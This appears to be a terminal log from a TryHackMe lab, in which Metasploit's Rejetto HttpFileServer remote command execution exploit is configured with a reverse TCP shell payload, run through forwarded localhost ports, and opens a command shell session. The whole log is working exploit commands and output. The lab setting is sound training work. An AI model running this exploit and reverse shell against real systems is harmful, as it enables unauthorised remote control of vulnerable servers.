 ┌──(root⌛hekeats)-[/home/hekeats/桌面]
└─# msfconsole -q
msf6 > use rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/http/rejetto_hfs_exec  2014-09-11  excellent  Yes  Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec
[*] Using exploit/windows/http/rejetto_hfs_exec
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost thmjmp2.za.tryhackme.com
lhost => thmjmp2.za.tryhackme.com
msf6 exploit(windows/http/rejetto_hfs_exec) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 9899
lport => 9899
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost 127.0.0.1
srvhost => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 7879
srvport => 7879
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8888
rport => 8888
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 127.0.0.1:9899
[*] Using URL: http://thmjmp2.za.tryhackme.com:7879/fsfeVQtlEhOYJEu
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /fsfeVQtlEhOYJEu
[!] Tried to delete %TEMP%\qDTFJT.vbs, unknown result
[*] Command shell session 1 opened (127.0.0.1:9899 -> 127.0.0.1:59646) at 2023-05-30 12:51:00 +0800